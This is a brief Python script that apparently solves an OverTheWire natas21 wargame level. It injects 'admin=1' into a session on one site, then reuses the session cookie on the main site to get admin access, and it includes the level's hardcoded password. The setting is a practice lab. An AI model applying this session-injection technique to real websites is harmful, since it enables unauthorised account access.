 resp = sess.get("http://natas21-experimenter.natas.labs.overthewire.org/?debug=true&submit=1&admin=1", auth=("natas21","IFekPyrQXftziDEsUr3x21sYuahypdgJ"))
cookie1 = resp.cookies["PHPSESSID"]
print(resp.text)
print()
print(cookie1)
print()
resp = sess.get("http://natas21.natas.labs.overthewire.org/",cookies={"PHPSESSID":cookie1}, auth= ("natas21","IFekPyrQXftziDEsUr3x21sYuahypdgJ"))
text1 = resp.text
print(text1)